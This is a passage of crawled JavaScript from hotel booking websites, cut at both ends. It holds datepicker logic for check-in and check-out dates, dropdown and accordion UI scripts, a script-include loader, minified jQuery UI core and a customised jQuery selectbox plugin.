                    changeMonth: true,
                    changeYear: true,
                    //numberOfMonths: No_OfMonth,
                    showButtonPanel: true,
                    newLeft: 150,
                    newTop: -20,

                    beforeShowDay: function (date) {
                        var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
                        var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
                        var className;


                        if (startDate && (date.getTime() == startDate.getTime())) {
                            className = "start-date"
                        }
                        else if (endDate && (date.getTime() == endDate.getTime())) {
                            className = "end-date";
                        }
                        else if ((startDate && endDate) && (startDate < date && date < endDate)) {
                            className = "between-date";
                        }
                        else {
                            className = "";
                        }

                        return [true, className];
                    },

                    onClose: function (selectedDate) {
                        $('#txtchin').datepicker("option", "maxDate", selectedDate);
                    }
                });
            }

            var choutdate = new Date(selectedDate);
            choutdate.setDate(choutdate.getDate() + 1);

            $('#txtchout').datepicker("option", "minDate", choutdate);
            $('#txtchout').datepicker().datepicker('setDate', choutdate);

            // startDate = new Date($("#txtchin").val());
            // endDate = new Date($("#txtchout").val());


            //            if (getObj("CheckInDate") != null) {
            //                StartDateDay = startDate.getDate();
            //                StartMoth = monthNames[startDate.getMonth()];
            //                getObj("CheckInMonth").innerHTML = StartMoth;
            //                getObj("CheckInDate").innerHTML = StartDateDay;
            //            }

            //            if (getObj("CheckInDate") != null) {
            //                EndDateDay = endDate.getDate();
            //                EndMonth = monthNames[endDate.getMonth()];
            //                getObj("CheckOutMonth").innerHTML = EndMonth;
            //                getObj("CheckOutDate").innerHTML = EndDateDay;
            //            }


        }
    });

    $('#txtchout').datepicker({
        changeMonth: true,
        changeYear: true,
        //numberOfMonths: No_OfMonth,
        showButtonPanel: false,
        newLeft: 150,
        newTop: -20,

        beforeShowDay: function (date) {
            var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
            var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
            var className;


            if (startDate && (date.getTime() == startDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "start-date"
                }
                else
                    className = "";
            }
            else if (endDate && (date.getTime() == endDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "end-date";
                }
                else
                    className = "";
            }
            else if ((startDate && endDate) && (startDate < date && date < endDate)) {
                if (isDateSelect == "1") {
                    className = "between-date";
                }
                else
                    className = "";
            }
            else {
                className = "";
            }

            return [true, className];
        },
        onSelect: function (dateText, inst) {

            //Code for fill date in other feild
            //            startDate = new Date($("#txtchin").val());
            //            endDate = new Date($("#txtchout").val());


            //            if (getObj("CheckInDate") != null) {
            //                StartDateDay = startDate.getDate();
            //                StartMoth = monthNames[startDate.getMonth()];
            //                getObj("CheckInMonth").innerHTML = StartMoth;
            //                getObj("CheckInDate").innerHTML = StartDateDay;
            //            }

            //            if (getObj("CheckInDate") != null) {
            //                EndDateDay = endDate.getDate();
            //                EndMonth = monthNames[endDate.getMonth()];
            //                getObj("CheckOutMonth").innerHTML = EndMonth;
            //                getObj("CheckOutDate").innerHTML = EndDateDay;
            //            }

        }

    });


    $('#txtchin').datepicker().datepicker('setDate', new Date());
    $.datepicker.formatDate('MM dd, yy', new Date())
    var txtchinDate = $('#txtchin').datepicker('getDate');
    $("#txtchin").datepicker("option", "minDate", txtchinDate);

    var date = new Date(txtchinDate);
    var currentMonth = date.getMonth();
    var currentDate = date.getDate();
    var currentYear = date.getFullYear();
    $("#txtchin").datepicker("option", "maxDate", new Date(currentYear + 1, currentMonth, currentDate - 1));
    var txtchoutdate = new Date(txtchinDate);
    txtchoutdate.setDate(txtchoutdate.getDate() + 1);

    $('#txtchout').datepicker().datepicker('setDate', txtchoutdate);
    $("#txtchout").datepicker("option", "minDate", txtchoutdate);
    $("#txtchout").datepicker("option", "maxDate", new Date(currentYear + 1, currentMonth, currentDate - 1));


    //  alert($("#txtchout").val())





    //Code for fill date in other feild
    startDate = new Date($("#txtchin").val());
    endDate = new Date($("#txtchout").val());


    if (getObj("CheckInDate") != null) {
        StartDateDay = startDate.getDate();
        StartMonth = monthNames[startDate.getMonth()];
        getObj("CheckInMonth").innerHTML = StartMonth;
        getObj("CheckInDate").innerHTML = StartDateDay;
    }

    if (getObj("CheckInDate") != null) {
        EndDateDay = endDate.getDate();
        EndMonth = monthNames[endDate.getMonth()];
        getObj("CheckOutMonth").innerHTML = EndMonth;
        getObj("CheckOutDate").innerHTML = EndDateDay;
    }




    //-------------Footoer calendar-------------------------------------------------------//


    $.datepicker.setDefaults({
        numberOfMonths: No_OfMonth
    });

}


$(document).ready(function () {
    /* ---- */
    /* FORM */
    /* ---- */
    $('.dropdown')
		.click(
			function () {
			    $(this).children('ul').slideToggle(150);

			    if ($(this).hasClass('open')) {
			        $(this).removeClass('open');
			        return false;
			    } else {
			        $(this).addClass('open');
			        return false;
			    }

			    return false;
			})

		.hover(
			function () {

			},
			function () {
			    $(this).children('ul').slideUp(150);
			    $(this).removeClass('open');
			});

    $('.dropdown ul li')
		.click(
			function () {
			    var sitem = $(this).html();
			    var sid = $(this).attr('id');

			    $(this).siblings('li').removeClass('selected');
			    $(this).addClass('selected');
			    $(this).parent('ul').siblings('span.selected').html(sitem);
			    $(this).parent('ul').siblings('input').val(sid);
			});


});


function setDropdown() {
    $('.dropdown')
		.click(
			function () {
			    $(this).children('ul').slideToggle(150);

			    if ($(this).hasClass('open')) {
			        $(this).removeClass('open');
			        return false;
			    } else {
			        $(this).addClass('open');
			        return false;
			    }

			    return false;
			})

		.hover(
			function () {

			},
			function () {
			    $(this).children('ul').slideUp(150);
			    $(this).removeClass('open');
			});

    $('.dropdown ul li')
		.click(
			function () {
			    var sitem = $(this).html();
			    var sid = $(this).attr('id');

			    $(this).siblings('li').removeClass('selected');
			    $(this).addClass('selected');
			    $(this).parent('ul').siblings('span.selected').html(sitem);
			    $(this).parent('ul').siblings('input').val(sid);
			});

}







function GetXmlHttpObject()
{
var xmlHttp=null;
try
  { // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    { xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");    }
  catch (e)
    { xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");    }
  }
return xmlHttp;
}
// End of Main Integrated menu function

--- FILE ---
content_type: application/javascript
request_url: https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.core.js
body_size: 1501
content:
!function (t, e) { function n(e, n) { var r, s, o, a = e.nodeName.toLowerCase(); return "area" === a ? (r = e.parentNode, s = r.name, e.href && s && "map" === r.nodeName.toLowerCase() ? (o = t("img[usemap=#" + s + "]")[0], !!o && i(o)) : !1) : (/input|select|textarea|button|object/.test(a) ? !e.disabled : "a" === a ? e.href || n : n) && i(e) } function i(e) { return t.expr.filters.visible(e) && !t(e).parents().addBack().filter(function () { return "hidden" === t.css(this, "visibility") }).length } var r = 0, s = /^ui-id-\d+$/; t.ui = t.ui || {}, t.extend(t.ui, { version: "1.10.3", keyCode: { BACKSPACE: 8, COMMA: 188, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, LEFT: 37, NUMPAD_ADD: 107, NUMPAD_DECIMAL: 110, NUMPAD_DIVIDE: 111, NUMPAD_ENTER: 108, NUMPAD_MULTIPLY: 106, NUMPAD_SUBTRACT: 109, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SPACE: 32, TAB: 9, UP: 38} }), t.fn.extend({ focus: function (e) { return function (n, i) { return "number" == typeof n ? this.each(function () { var e = this; setTimeout(function () { t(e).focus(), i && i.call(e) }, n) }) : e.apply(this, arguments) } } (t.fn.focus), scrollParent: function () { var e; return e = t.ui.ie && /(static|relative)/.test(this.css("position")) || /absolute/.test(this.css("position")) ? this.parents().filter(function () { return /(relative|absolute|fixed)/.test(t.css(this, "position")) && /(auto|scroll)/.test(t.css(this, "overflow") + t.css(this, "overflow-y") + t.css(this, "overflow-x")) }).eq(0) : this.parents().filter(function () { return /(auto|scroll)/.test(t.css(this, "overflow") + t.css(this, "overflow-y") + t.css(this, "overflow-x")) }).eq(0), /fixed/.test(this.css("position")) || !e.length ? t(document) : e }, zIndex: function (n) { if (n !== e) return this.css("zIndex", n); if (this.length) for (var i, r, s = t(this[0]); s.length && s[0] !== document; ) { if (i = s.css("position"), ("absolute" === i || "relative" === i || "fixed" === i) && (r = parseInt(s.css("zIndex"), 10), !isNaN(r) && 0 !== r)) return r; s = s.parent() } return 0 }, uniqueId: function () { return this.each(function () { this.id || (this.id = "ui-id-" + ++r) }) }, removeUniqueId: function () { return this.each(function () { s.test(this.id) && t(this).removeAttr("id") }) } }), t.extend(t.expr[":"], { data: t.expr.createPseudo ? t.expr.createPseudo(function (e) { return function (n) { return !!t.data(n, e) } }) : function (e, n, i) { return !!t.data(e, i[3]) }, focusable: function (e) { return n(e, !isNaN(t.attr(e, "tabindex"))) }, tabbable: function (e) { var i = t.attr(e, "tabindex"), r = isNaN(i); return (r || i >= 0) && n(e, !r) } }), t("<a>").outerWidth(1).jquery || t.each(["Width", "Height"], function (n, i) { function r(e, n, i, r) { return t.each(s, function () { n -= parseFloat(t.css(e, "padding" + this)) || 0, i && (n -= parseFloat(t.css(e, "border" + this + "Width")) || 0), r && (n -= parseFloat(t.css(e, "margin" + this)) || 0) }), n } var s = "Width" === i ? ["Left", "Right"] : ["Top", "Bottom"], o = i.toLowerCase(), a = { innerWidth: t.fn.innerWidth, innerHeight: t.fn.innerHeight, outerWidth: t.fn.outerWidth, outerHeight: t.fn.outerHeight }; t.fn["inner" + i] = function (n) { return n === e ? a["inner" + i].call(this) : this.each(function () { t(this).css(o, r(this, n) + "px") }) }, t.fn["outer" + i] = function (e, n) { return "number" != typeof e ? a["outer" + i].call(this, e) : this.each(function () { t(this).css(o, r(this, e, !0, n) + "px") }) } }), t.fn.addBack || (t.fn.addBack = function (t) { return this.add(null == t ? this.prevObject : this.prevObject.filter(t)) }), t("<a>").data("a-b", "a").removeData("a-b").data("a-b") && (t.fn.removeData = function (e) { return function (n) { return arguments.length ? e.call(this, t.camelCase(n)) : e.call(this) } } (t.fn.removeData)), t.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()), t.support.selectstart = "onselectstart" in document.createElement("div"), t.fn.extend({ disableSelection: function () { return this.bind((t.support.selectstart ? "selectstart" : "mousedown") + ".ui-disableSelection", function (t) { t.preventDefault() }) }, enableSelection: function () { return this.unbind(".ui-disableSelection") } }), t.extend(t.ui, { plugin: { add: function (e, n, i) { var r, s = t.ui[e].prototype; for (r in i) s.plugins[r] = s.plugins[r] || [], s.plugins[r].push([n, i[r]]) }, call: function (t, e, n) { var i, r = t.plugins[e]; if (r && t.element[0].parentNode && 11 !== t.element[0].parentNode.nodeType) for (i = 0; i < r.length; i++) t.options[r[i][0]] && r[i][1].apply(t.element, n) } }, hasScroll: function (e, n) { if ("hidden" === t(e).css("overflow")) return !1; var i = n && "left" === n ? "scrollLeft" : "scrollTop", r = !1; return e[i] > 0 ? !0 : (e[i] = 1, r = e[i] > 0, e[i] = 0, r) } }) } (jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/ddaccordion.js
body_size: 1659
content:
var ddaccordion={contentclassname:{},expandone:function(headerclass,selected){this.toggleone(headerclass,selected,"expand")},collapseone:function(headerclass,selected){this.toggleone(headerclass,selected,"collapse")},expandall:function(headerclass){var $=jQuery;var $headers=$("."+headerclass);$("."+this.contentclassname[headerclass]+":hidden").each(function(){$headers.eq(parseInt($(this).attr("contentindex"))).click()})},collapseall:function(headerclass){var $=jQuery;var $headers=$("."+headerclass);$("."+this.contentclassname[headerclass]+":visible").each(function(){$headers.eq(parseInt($(this).attr("contentindex"))).click()})},toggleone:function(headerclass,selected,optstate){var $=jQuery;var $targetHeader=$("."+headerclass).eq(selected);var $subcontent=$("."+this.contentclassname[headerclass]).eq(selected);if(typeof optstate=="undefined"||optstate=="expand"&&$subcontent.is(":hidden")||optstate=="collapse"&&$subcontent.is(":visible")){$targetHeader.click()}},expandit:function($targetHeader,$targetContent,config,isclicked){$targetContent.slideDown(config.animatespeed,function(){config.onopenclose($targetHeader.get(0),parseInt($targetHeader.attr("headerindex")),$targetContent.css("display"),isclicked)});this.transformHeader($targetHeader,config,"expand")},collapseit:function($targetHeader,$targetContent,config,isclicked){$targetContent.slideUp(config.animatespeed,function(){config.onopenclose($targetHeader.get(0),parseInt($targetHeader.attr("headerindex")),$targetContent.css("display"),isclicked)});this.transformHeader($targetHeader,config,"collapse")},transformHeader:function($targetHeader,config,state){$targetHeader.addClass((state=="expand")?config.cssclass.expand:config.cssclass.collapse).removeClass((state=="expand")?config.cssclass.collapse:config.cssclass.expand);if(config.htmlsetting.location=="src"){$targetHeader=($targetHeader.is("img"))?$targetHeader:$targetHeader.find("img").eq(0);$targetHeader.attr("src",(state=="expand")?config.htmlsetting.expand:config.htmlsetting.collapse)}else{if(config.htmlsetting.location=="prefix"){$targetHeader.find(".accordprefix").html((state=="expand")?config.htmlsetting.expand:config.htmlsetting.collapse)}else{if(config.htmlsetting.location=="suffix"){$targetHeader.find(".accordsuffix").html((state=="expand")?config.htmlsetting.expand:config.htmlsetting.collapse)}}}},urlparamselect:function(headerclass){var result=window.location.search.match(new RegExp(headerclass+"=((\\d+)(,(\\d+))*)","i"));if(result!=null){result=RegExp.$1.split(",")}return result},getCookie:function(Name){var re=new RegExp(Name+"=[^;]+","i");if(document.cookie.match(re)){return document.cookie.match(re)[0].split("=")[1]}return null},setCookie:function(name,value){document.cookie=name+"="+value},init:function(config){document.write('<style type="text/css">\n');document.write("."+config.contentclass+"{display: none}\n");document.write("</style>");jQuery(document).ready(function($){ddaccordion.urlparamselect(config.headerclass);var persistedheaders=ddaccordion.getCookie(config.headerclass);ddaccordion.contentclassname[config.headerclass]=config.contentclass;config.cssclass={collapse:config.toggleclass[0],expand:config.toggleclass[1]};config.htmlsetting={location:config.togglehtml[0],collapse:config.togglehtml[1],expand:config.togglehtml[2]};config.oninit=(typeof config.oninit=="undefined")?function(){}:config.oninit;config.onopenclose=(typeof config.onopenclose=="undefined")?function(){}:config.onopenclose;var lastexpanded={};var expandedindices=ddaccordion.urlparamselect(config.headerclass)||((config.persiststate&&persistedheaders!=null)?persistedheaders:config.defaultexpanded);if(typeof expandedindices=="string"){expandedindices=expandedindices.replace(/c/ig,"").split(",")}var $subcontents=$("."+config.contentclass);if(!(expandedindices instanceof Array)){expandedindices=[]}if(config.collapseprev&&expandedindices.length>1){expandedindices=[expandedindices.pop()]}$("."+config.headerclass).each(function(index){if(/(prefix)|(suffix)/i.test(config.htmlsetting.location)&&$(this).html()!=""){$('<span class="accordprefix"></span>').prependTo(this);$('<span class="accordsuffix"></span>').appendTo(this)}$(this).attr("headerindex",index+"h");$subcontents.eq(index).attr("contentindex",index+"c");var $subcontent=$subcontents.eq(index);if(jQuery.inArray(index,expandedindices)!=-1){if(config.animatedefault==false){$subcontent.show()}ddaccordion.expandit($(this),$subcontent,config,false);lastexpanded={$header:$(this),$content:$subcontent}}else{$subcontent.hide();config.onopenclose($(this).get(0),parseInt($(this).attr("headerindex")),$subcontent.css("display"),false);ddaccordion.transformHeader($(this),config,"collapse")}});$("."+config.headerclass).click(function(){var $subcontent=$subcontents.eq(parseInt($(this).attr("headerindex")));if($subcontent.css("display")=="none"){ddaccordion.expandit($(this),$subcontent,config,true);if(config.collapseprev&&lastexpanded.$header&&$(this).get(0)!=lastexpanded.$header.get(0)){ddaccordion.collapseit(lastexpanded.$header,lastexpanded.$content,config,true)}lastexpanded={$header:$(this),$content:$subcontent}}else{ddaccordion.collapseit($(this),$subcontent,config,true)}return false});config.oninit($("."+config.headerclass).get(),expandedindices);$(window).bind("unload",function(){$("."+config.headerclass).unbind("click");var expandedindices=[];$("."+config.contentclass+":visible").each(function(index){expandedindices.push($(this).attr("contentindex"))});if(config.persiststate==true){expandedindices=(expandedindices.length==0)?"-1c":expandedindices;ddaccordion.setCookie(config.headerclass,expandedindices)}})})}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/include_script.js
body_size: 219
content:
include('css_browser_selector.js');
include('Common.js');
include('Client.js');

include('jquery-1.7.2.min.js');
include('bootstrap.js');
include('respond.js');
include('jquery.tipsy.js');
include('camera.js');
include('jquery.flexslider.js');
include('grayscale.js');
include('owl.carousel.js');
include('jquery.easing.1.3.js');
include('jcarousellite_1.0.1.pack.js');
include('ddaccordion.js');
include('tabs.js');
include('jquery.fancybox.js');
include('waypoints.js');
include('waypoints-sticky.js');
include('main.js');
include('pageScript.js');

//----Include-Function----
function include(url) {
    document.write('<script type="text/javascript" src="../../Scripts/' + url + '"></script>');
    return false;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Controls/CustomDDL/js/jquery.selectbox-0.6.1.js
body_size: 3666
content:
/**
 * jQuery custom selectboxes
 * 
 * Copyright (c) 2008 Krzysztof Suszyński (suszynski.org)
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * @version 0.6.1
 * @category visual
 * @package jquery
 * @subpakage ui.selectbox
 * @author Krzysztof Suszyński <k.suszynski@wit.edu.pl>
**/

//customized for ddl current item bkground color
//-----------------------------------------------
var dt = new Date();

var jQueryCurrentValueArr = dt.getFullYear().toString() + dt.getMonth().toString();
var jQueryCurrentValueDept = dt.getFullYear().toString() + dt.getMonth().toString();
 
if (dt.getMonth().toString().length == 1) {
    jQueryCurrentValueArr = dt.getFullYear().toString() + "0" + dt.getMonth().toString();
    jQueryCurrentValueDept = dt.getFullYear().toString() + "0" + dt.getMonth().toString();
}

var jQueryCurrentDateDept = (dt.getDate() + 1).toString();
var jQueryCurrentDateArr = dt.getDate().toString();

var jQueryCurrentAdultCount = 1;
var jQueryCurrentChildCount = 0;
var jQueryCurrentRoomCount = 1;
 
//customized for ddl current item bkground color
//-----------------------------------------------


jQuery.fn.selectbox = function(options) {//to fill dropdown list SetMonth('E');
    /* Default settings */
    var settings = {
        className: 'jquery-selectbox',
        animationSpeed: "normal",
        listboxMaxSize: 10,
        replaceInvisible: false
    };
    var commonClass = 'jquery-custom-selectboxes-replaced';
    var listOpen = false;
    var showList = function(listObj) {
        var selectbox = listObj.parents('.' + settings.className + '');
        listObj.slideDown(settings.animationSpeed, function() {
            listOpen = true;
        });
        selectbox.addClass('selecthover');
        jQuery(document).bind('click', onBlurList);
        return listObj;
    }
    var hideList = function(listObj) {
        var selectbox = listObj.parents('.' + settings.className + '');
        listObj.slideUp(settings.animationSpeed, function() {
            listOpen = false;
            jQuery(this).parents('.' + settings.className + '').removeClass('selecthover');
        });
        jQuery(document).unbind('click', onBlurList);
        return listObj;
    }
    var onBlurList = function(e) {
        var trgt = e.target;
        var currentListElements = jQuery('.' + settings.className + '-list:visible').parent().find('*').andSelf();

        if (jQuery.inArray(trgt, currentListElements) < 0 && listOpen) {
            hideList(jQuery('.' + commonClass + '-list'));
        }
        return false;
    }

    /* Processing settings */
    settings = jQuery.extend(settings, options || {});
    /* Wrapping all passed elements */
    return this.each(function() {
        var _this = jQuery(this);
        if (_this.filter(':visible').length == 0 && !settings.replaceInvisible)
            return;

        //customized for home suite dropdown: STARTS
        var replacement;

        if ($(this).attr('id') == "arrivalDay" || $(this).attr('id') == "departureDay" || $(this).attr('id') == "nadult" || $(this).attr('id') == "nchild" || $(this).attr('id') == "nrooms" || $(this).attr('id') == "nchild1" || $(this).attr('id') == "Booknow_nchild" || $(this).attr('id') == "Booknow_nroom") {
            replacement = jQuery('<div class="' + settings.className + ' ' + commonClass + '">' +
			    '<div class="' + settings.className + '-moreButtonSmall" />' +
			    '<div class="' + settings.className + '-list ' + commonClass + '-list" />' +
			    '<span class="' + settings.className + '-currentItem" />' +
		    '</div>');
        }
        else {
            replacement = jQuery('<div class="' + settings.className + ' ' + commonClass + '">' +
			    '<div class="' + settings.className + '-moreButton" />' +
			    '<div class="' + settings.className + '-list ' + commonClass + '-list" />' +
			    '<span class="' + settings.className + '-currentItem" />' +
		    '</div>');
        }
        //customized for home suite dropdown: ENDS

        jQuery('option', _this).each(function(k, v) {
            var v = jQuery(v);
            var listElement = '';
            //customized for ddl current item bkground color
            //----------------------------------------------- 
            if ($(_this).attr('id') == "arrivalMonthYear" && v.val() == jQueryCurrentValueArr)
                listElement = jQuery('<span style="background-color:#9a9a9a;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            else if ($(_this).attr('id') == "departureMonthYear" && v.val() == jQueryCurrentValueDept)
                listElement = jQuery('<span style="background-color:#9a9a9a;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
             
             else if ($(_this).attr('id') == "ctl00_cphContent_ddlCountry" && v.val() == jQueryCurrentValueDept)             
                listElement = jQuery('<span style="background-color:#9a9a9a;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>'); 
             
             else if ($(_this).attr('id') == "ctl00_cphContent_ddlHowFindWebsite" && v.val() == jQueryCurrentValueDept)             
                listElement = jQuery('<span style="background-color:#9a9a9a;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>'); 
             
                
            else if ($(_this).attr('id') == "arrivalDay" && v.val() == jQueryCurrentDateArr)
                listElement = jQuery('<span style="background-color:#9a9a9a;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            else if ($(_this).attr('id') == "departureDay" && v.val() == jQueryCurrentDateDept)
                listElement = jQuery('<span style="background-color:#9a9a9a;" class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            else
                listElement = jQuery('<span class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');


            if ($(_this).attr('id') == "nadult" || $(_this).attr('id') == "Booknow_nadult") {
                replacement.find("div").find("span:contains('1')").css("background-color", "#9a9a9a"); 
            }
            else if ($(_this).attr('id') == "nchild" || $(_this).attr('id') == "Booknow_nchild") {
                replacement.find("div").find("span:contains('0')").css("background-color", "#9a9a9a");  
            }
            else if ($(_this).attr('id') == "nroom" || $(_this).attr('id') == "nrooms") {
                replacement.find("div").find("span:contains('1')").css("background-color", "#9a9a9a");  
            }
            else if ($(_this).attr('id') == "nchild1" || $(_this).attr('id') == "nrooms") {
                replacement.find("div").find("span:contains('0')").css("background-color", "#9a9a9a");  
            }
             else if ($(_this).attr('id') == "nhotel" || $(_this).attr('id') == "nhotel") {
                replacement.find("div").find("span:contains('Best Available')").css("background-color", "#9a9a9a");  
            }
            
            
            
            
            //customized for ddl current item bkground color
            //----------------------------------------------

            //jQuery('<span class="' + settings.className + '-item value-' + v.val() + ' item-' + k + '">' + v.text() + '</span>');
            listElement.click(function() {
                var thisListElement = jQuery(this);
                var thisReplacment = thisListElement.parents('.' + settings.className);
                var thisIndex = thisListElement[0].className.split(' ');
                for (k1 in thisIndex) {
                    if (/^item-[0-9]+$/.test(thisIndex[k1])) {
                        thisIndex = parseInt(thisIndex[k1].replace('item-', ''), 10);
                        break;
                    }
                };

                var thisValue = thisListElement[0].className.split(' ');
                for (k1 in thisValue) {
                    if (/^value-.+$/.test(thisValue[k1])) {
                        thisValue = thisValue[k1].replace('value-', '');
                        break;
                    }
                };

                //customized for ddl current item bkground color
                if ($(_this).attr('id') == "arrivalMonthYear") {
                    jQueryCurrentValueArr = thisValue;
                    jQueryCurrentValueDept = thisValue;

                    jQueryCurrentDateDept = parseInt(jQueryCurrentDateArr, 10) + 1;
                }
                
                 if ($(_this).attr('id') == "ctl00_cphContent_ddlCountry") {
                 
                    jQueryCurrentValueArr = thisValue;
                    jQueryCurrentValueDept = thisValue;

                    jQueryCurrentDateDept = parseInt(jQueryCurrentDateArr, 10) + 1;
                }
                
                  if ($(_this).attr('id') == "ctl00_cphContent_ddlHowFindWebsite") {
                 
                    jQueryCurrentValueArr = thisValue;
                    jQueryCurrentValueDept = thisValue;

                    jQueryCurrentDateDept = parseInt(jQueryCurrentDateArr, 10) + 1;
                }
                
                

                if ($(_this).attr('id') == "departureMonthYear") {

                    jQueryCurrentValueDept = thisValue;
                    if (jQueryCurrentValueArr != jQueryCurrentValueDept)
                        jQueryCurrentDateDept = 1;
                }

                if ($(_this).attr('id') == "arrivalDay") {
                    jQueryCurrentDateArr = thisValue;
                    jQueryCurrentDateDept = parseInt(thisValue, 10) + 1;
                }

                if ($(_this).attr('id') == "departureDay") {
                    jQueryCurrentDateDept = thisValue;

                    for (var i = 1; i <= 31; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                        
                    }

                    thisListElement
					.css("background-color", "#9a9a9a");
                }

                if ($(_this).attr('id') == "nadult" || $(_this).attr('id') == "Booknow_nadult") {

                    for (var i = 1; i <= 9; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    } 

                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                else if ($(_this).attr('id') == "nchild" || $(_this).attr('id') == "Booknow_nchild") {

                    for (var i = 0; i <= 4; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                else if ($(_this).attr('id') == "nrooms" || $(_this).attr('id') == "Booknow_nroom") {

                    for (var i = 1; i <= 9; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                  else if ($(_this).attr('id') == "nchild1" || $(_this).attr('id') == "nchild1") {

                    for (var i = 0; i <= 0; i++) {
                        replacement.find("span:contains('" + i + "')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                  else if ($(_this).attr('id') == "nhotel" || $(_this).attr('id') == "nhotel") {

                    for (var i = 0; i <= 0; i++) {
                        replacement.find("span:contains('')").css("background-color", "");
                    }

                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                
                
                
                ////////////////////////////////////////////////////////////////////////////////////////
                
                
                 else if ($(_this).attr('id') == "ctl00_cphContent_ddlCountry" || $(_this).attr('id') == "ddlCountry") {

              
                     replacement.find("span:contains('')").css("background-color", "");
                    
                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                
                
                else if ($(_this).attr('id') == "ctl00_cphContent_ddlHowFindWebsite" || $(_this).attr('id') == "ddlHowFindWebsite") {

              
                     replacement.find("span:contains('')").css("background-color", "");
                    
                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                
                else if ($(_this).attr('id') == "ctl00_cphContent_ddlMonth" || $(_this).attr('id') == "ddlMonth") {

              
                     replacement.find("span:contains('')").css("background-color", "");
                    
                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                
                
                 else if ($(_this).attr('id') == "ctl00_cphContent_ddlHowArriving" || $(_this).attr('id') == "ddlHowArriving") {

                        replacement.find("span:contains('Car')").css("background-color", "");
                        replacement.find("span:contains('Train')").css("background-color", "");
                        replacement.find("span:contains('Plane')").css("background-color", "");
                        replacement.find("span:contains('Bus')").css("background-color", "");
                        replacement.find("span:contains('Ferry')").css("background-color", "");
                     

                    thisListElement
					.css("background-color", "#9a9a9a");
                }
                
                ////////////////////////////////////////////////////////////////////////////////////////
                
                
                
                
                
                
                
                else {
                    jQuery(listElement).removeClass("CurrentItemBgcolor");
                }
                
                


                thisReplacment
					.find('.' + settings.className + '-currentItem')
					.text(thisListElement.text())

                thisReplacment
					.find('select')
					.val(thisValue)
					.triggerHandler('change');
                var thisSublist = thisReplacment.find('.' + settings.className + '-list');
                if (thisSublist.filter(":visible").length > 0) {
                    hideList(thisSublist);
                } else {
                    showList(thisSublist);
                }

            }).bind('mouseenter', function() {
                jQuery(this).addClass('listelementhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('listelementhover');
            });
            jQuery('.' + settings.className + '-list', replacement).append(listElement);
            if (v.filter(':selected').length > 0) {
                jQuery('.' + settings.className + '-currentItem', replacement).text(v.text());
            }

        });
        //customized for home suite dropdown starts
        if ($(this).attr('id') == "arrivalDay" || $(this).attr('id') == "departureDay" || $(this).attr('id') == "nadult" || $(this).attr('id') == "nchild" || $(this).attr('id') == "nrooms" || $(this).attr('id') == "Booknow_nadult" || $(this).attr('id') == "nchild1" || $(this).attr('id') == "Booknow_nroom") {
            replacement.find('.' + settings.className + '-moreButtonSmall').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });

            replacement.find('.' + settings.className + '-currentItem').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });
        }
        else {
            replacement.find('.' + settings.className + '-moreButton').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
